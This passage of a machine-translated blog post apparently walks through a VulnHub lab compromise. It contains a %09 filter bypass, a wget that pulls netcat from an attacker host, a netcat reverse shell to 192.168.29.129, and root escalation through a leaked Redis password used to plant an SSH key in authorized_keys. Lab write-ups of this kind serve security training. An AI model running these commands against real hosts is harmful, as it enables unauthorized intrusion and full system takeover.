
3.tab Key bypass
%09
use burp Change bag grabbing to bag grabbing tab Keyed url After coding, the execution is successful
13、 ... and 、 Upload nc And rebound shell
1. Upload nc
Because the target host does not nc, So upload one to him nc
kali End find nc In the folder . use python Turn on http service
Target end :
wget http://192.168.29.129/nc -O /tmp/nc
chmod +x somefile and chmod a+x somefile It's the same
chmod +x /tmp/nc

2. rebound shell
(1) Test connection , Whether the upload is successful , Bounce after success shell The operation of
/tmp/nc ip port
(2) perform
/tmp/nc 192.168.29.129 1234 -e /bin/bash
3. Upgrade shell

Here are some rules for filtering command execution
fourteen 、 Raise the right
kernel ,suid file , out of buffer ,sudo Configuration was unsuccessful
1. Check the network status
netstat -ano
2. see redis process
His owner is root, If it has loopholes , We can use redis rebound shell.
ps aux | grep redis

3./etc/redis
Here we find the password

15、 ... and 、 Upload the private key
1. Listen
/tmp/nc -nvlp 4444 > ./authorized_keys
2.kali End generates public and private keys
ssh-keygen
3. Upload
nc ip 4444 < ./id_rsa -w 1
4.ssh Sign in
Get a higher authority , The output connection is stable shell, It is conducive to our future redis Write the public key in the database to realize the right lifting .
sixteen 、redis
1. Password to login
redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6
perform info It can be executed normally
2. Turn into redis Can store formats
(echo -e "\n\n";cat authorized_keys;echo -e "\n\n") > pub.txt
3. Set up key:value Save to the library
cat pub.txt | redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set ssh
![]()
4. Modify the path , Database filename
redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6

save
exit

seventeen 、ssh Sign in root
If the operation is correct , You should be able to log in directly , Finish shooting
边栏推荐
- vulnhub之raven2
- cgroup简介
- 《剑指offer 03》数组中重复的数字
- After using the thread pool for so long, do you really know how to reasonably configure the number of threads?
- 牛牛的组队竞赛
- 2022 northeast four provinces match VP record / supplementary questions
- 一文搞懂Go语言Context
- Key switch: press FN when pressing F1-F12
- Stm32hal library upgrades firmware based on flash analog U disk (detailed explanation)
- Sheet1$.输出[Excel 源输出].列[XXX] 出错。返回的列状态是:“文本被截断,或者一个或多个字符在目标代码页中没有匹配项。”。
猜你喜欢
XML (DTD, XML parsing, XML modeling)

多维度监控:智能监控的数据基础

导师对帮助研究生顺利完成学业提出了20条劝告:第一,不要有度假休息的打算.....

vulnhub之raven2

STL tutorial 10 container commonalities and usage scenarios

2022年湖南工学院ACM集训第二次周测题解

鸿蒙第三次培训(项目实训)

ArcGIS应用(二十一)Arcmap删除图层指定要素的方法
GCC compilation process and dynamic link library and static link library
2022 东北四省赛 VP记录/补题
随机推荐
Numpy np. Max and np Maximum implements the relu function
Kubernetes 三打探针及探针方式
《剑指offer 04》二维数组查找
How to get started embedded future development direction of embedded
Event preview | the live broadcast industry "rolled in" to drive new data growth points with product power
R language uses the aggregate function to calculate the mean value (sum) of dataframe data grouping aggregation without setting na The result of RM calculation. If the group contains the missing value
The tutor put forward 20 pieces of advice to help graduate students successfully complete their studies: first, don't plan to take a vacation
cgroup简介
mysql使用update联表更新的方法
uniapp实现点击加载更多
vulnhub之cereal
R language uses grid of gridextra package The array function combines multiple visual images of the lattice package horizontally, and the ncol parameter defines the number of columns of the combined g
The world's most popular font editor FontCreator tool
(database authorization - redis) summary of unauthorized access vulnerabilities in redis
Uniapp implementation Click to load more
一些常用术语
Modular programming of single chip microcomputer
ASP.NET-酒店管理系统
ftp登录时,报错“530 Login incorrect.Login failed”
优化接口性能